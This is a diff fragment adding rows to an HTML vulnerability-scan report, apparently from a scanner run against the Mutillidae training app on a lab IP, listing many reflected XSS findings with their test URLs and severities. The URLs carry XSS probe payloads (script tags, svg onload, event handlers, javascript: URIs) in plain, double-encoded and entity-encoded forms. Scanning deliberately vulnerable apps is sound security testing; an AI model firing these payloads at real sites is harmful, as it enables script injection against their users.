+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522&username=anonymous </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22&username=anonymous </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B&username=anonymous </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527&username=anonymous </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27&username=anonymous </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B&username=anonymous </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F&username=anonymous </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F&username=anonymous </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F&username=anonymous </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529&username=anonymous </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29&username=anonymous </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529&username=anonymous </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29&username=anonymous </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>username - http://192.168.23.130/mutillidae/index.php?page=password-generator.php&username=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>username - http://192.168.23.130/mutillidae/index.php?page=password-generator.php&username=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>username - http://192.168.23.130/mutillidae/index.php?page=password-generator.php&username=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>username - http://192.168.23.130/mutillidae/index.php?page=password-generator.php&username=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>username - http://192.168.23.130/mutillidae/index.php?page=password-generator.php&username=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>username - http://192.168.23.130/mutillidae/index.php?page=password-generator.php&username=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>username - http://192.168.23.130/mutillidae/index.php?page=password-generator.php&username=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>username - http://192.168.23.130/mutillidae/index.php?page=password-generator.php&username=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>username - http://192.168.23.130/mutillidae/index.php?page=password-generator.php&username=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>username - http://192.168.23.130/mutillidae/index.php?page=password-generator.php&username=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>username - http://192.168.23.130/mutillidae/index.php?page=password-generator.php&username=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>username - http://192.168.23.130/mutillidae/index.php?page=password-generator.php&username=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>username - http://192.168.23.130/mutillidae/index.php?page=password-generator.php&username=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>username - http://192.168.23.130/mutillidae/index.php?page=password-generator.php&username=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>username - http://192.168.23.130/mutillidae/index.php?page=password-generator.php&username=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>username - http://192.168.23.130/mutillidae/index.php?page=password-generator.php&username=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>username - http://192.168.23.130/mutillidae/index.php?page=password-generator.php&username=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>username - http://192.168.23.130/mutillidae/index.php?page=password-generator.php&username=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>username - http://192.168.23.130/mutillidae/index.php?page=password-generator.php&username=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>username - http://192.168.23.130/mutillidae/index.php?page=password-generator.php&username=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>username - http://192.168.23.130/mutillidae/index.php?page=password-generator.php&username=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
                       <td class="sev-high">high</td>
                       <td><pre>—</pre></td>
@@ -190,6 +1802,321 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
                       <td class="sev-high">high</td>
                       <td><pre>—</pre></td>
@@ -197,6 +2124,132 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
